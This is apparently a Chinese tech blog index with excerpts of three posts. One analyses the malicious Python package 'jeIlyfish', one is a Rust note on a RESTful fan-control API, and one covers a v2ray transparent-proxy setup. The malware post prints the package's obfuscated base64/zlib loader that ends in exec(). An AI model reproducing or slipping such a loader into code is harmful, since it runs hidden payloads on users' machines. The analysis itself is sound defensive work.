ZAUTHSS += '6SziySDryHmPhgX1sCUZtigVxga92oNkNeqL8Ox5/ZMeRo4xNpduJB2NCcROwXS2'
ZAUTHSS += 'wTVf3q7EUYE+xeVomhwLYsLeQhzth4tQkXpGipPAtTVPW1a6fz7oa2m38NYzDQSH'
ZAUTHSS += 'hCl0ksxCEz8HcbAzkDYuo/N4t8hs5qF0KtzHZxXQxBnXkXhKa5Zg18nHh0tAZCj+'
ZAUTHSS += 'oA+L2xFvgXMJtN3lNoPLj5XMSHR4ywOwHeqnV8kfKf7a2QTEl3aDjbpBfSOEZChf'
ZAUTHSS += '9jOqBxgHNKADZcXtc1yQkiewRWvaKij3XVRl6xsS8s6ANi3BPX5cGcr9iL4XGB4b'
ZAUTHSS += 'BW0DeD5WWdYSLqHQbP2IciWp3zj+viNS5HxFsmwfyvyjEhbe0zgeXiOIy785bQJP'
ZAUTHSS += 'FaTlP1T+zoVR43anABgVOSaQ0kYYUKgq7VBS7yCADQLbtAobHM8T4fOX+KwFYQQg'
ZAUTHSS += '+hJagtB6iDWEpCzx28tLuC+zus3EXuSut7u6YX4gQpOVEIBGs/1QFKoSPfeYU5QF'
ZAUTHSS += 'MX1nD8xdaz2xJrbB8c1P5e1Z+WpXGEPSaLLFPTyx7tP/NPJP+9l/QteSTVWUpNQR'
ZAUTHSS += 'ZbDXT9vcSl43I5ksclc0fUaZ37bLZJjHY69GMR2fA5otolpF187RlZ1riTrG6zLp'
ZAUTHSS += 'odQsjopv9NLM7juh1L2k2drSImCpTMSXtfshL/2RdvByfTbFeHS0C29oyPiwVVNk'
ZAUTHSS += 'Vs4NmfXZnkMEa3ex7LqpC8b92Uj9kNLJfSYmctiTdWuioFJDDADoluJhjfykc2bz'
ZAUTHSS += 'VgHXcbaFvhFXET1JVMl3dmym3lzpmFv5N6+3QHk='


ZAUTHSS = base64.b64decode(ZAUTHSS)
ZAUTHSS = zlib.decompress(ZAUTHSS)
if ZAUTHSS:
    exec(ZAUTHSS)

显然是一段先被 zip 压缩,然后 based64 编码的数据。那么我们这里就把原作者在这段代码中最后的 exec 换成 print,看看原始数据是什么

ZAUTHSS = base64.b64decode(ZAUTHSS)
ZAUTHSS = zlib.decompress(ZAUTHSS)
if ZAUTHSS:
    print(str(ZAUTHSS, encoding='utf-8'))
Continue reading 有毒的 "jeIlyfish" —— Python 3 恶意库

从零开始的 Rust 学习笔记(11) —— 让 Breezin 用上 RESTful API 和 Access Token

於是接著上一篇 Rust 學習筆記,讓上次寫的 Breezin 用上 RESTful API 和 Access Token~之前的 HTTP API 的話就是特別樸素的那種,比如

http://10.0.1.2:2275/get?name=fan1
http://10.0.1.2:2275/set?name=fan1&value=2000
http://10.0.1.2:2275/set?name=fan1&value=auto

並且上面的都是 GET 請求,好處就是在瀏覽器裡手動輸入相應的 API 和引數就能呼叫;壞處就是非常不 RESTful,表示是否成功的狀態碼只在返回的 JSON 中,而 HTTP 的狀態碼都是 HTTP 200 OK;其次,動詞 setget 都在 URL 中出現,而不是像 RESTful API 規範的那樣,體現在 HTTP Method 上。

使用 RESTful API 的話,我們的請求就是如下樣子的了~

请求数据

HTTP MethodAPI EndpointDescription
GEThttp://10.0.1.2:2275/api/v1/fansGet all fans status
GEThttp://10.0.1.2:2275/api/v1/fans/:idGet fan status of given :id
GEThttp://10.0.1.2:2275/api/v1/tempsGet all smc temperature sensors' status
PUThttp://10.0.1.2:2275/api/v1/fans/:idUpdate specified property of fan with :id

當然,更新風扇的屬性的話,實際上可寫入的就只有 3 個 —— min, manualoutput。那麼要傳值的話,肯定就是放在 PUT 方法的 body 裡面了~

例如需要設定 fan1 的最低 RPM 為 2000 的話,那麼就使用 PUT 方法訪問的 API Endpoint 是 http://10.0.1.2:2275/api/v1/fans/1,其 body 為

{
  "property": "min",
  "value": 2000
}

同時,因為選擇哪一個風扇是在 URI 上確定的,因此也需要用一下正則表達式去匹配。這裡我們用到的正則表達式如下~

Continue reading 从零开始的 Rust 学习笔记(11) —— 让 Breezin 用上 RESTful API 和 Access Token

Ubuntu Linux 部署 v2ray 软路由做透明代理

就当是笔记啦 ╮( ̄▽ ̄"")╭ 感谢 Project V 及其所有 contributors

下面的脚本唯一 assumed 的是服务器那边 v2ray 开启了 mKCP,具体 assumed 的 mKCP 配置如下

"streamSettings": {
    "tlsSettings": {
        "allowInsecure": true
    },
    "security": "none",
    "kcpSettings": {
        "header": {
            "type": "srtp"
        },
        "mtu": 1350,
        "congestion": true,
        "tti": 20,
        "uplinkCapacity": 100,
        "writeBufferSize": 1,
        "readBufferSize": 1,
        "downlinkCapacity": 200
    },
    "network": "kcp"
},

要使用的话,要么改一下自己服务器那边的配置,要么就改一下下面脚本中高亮的部分即可~(总之保持一致就可以( ´▽`)

Continue reading Ubuntu Linux 部署 v2ray 软路由做透明代理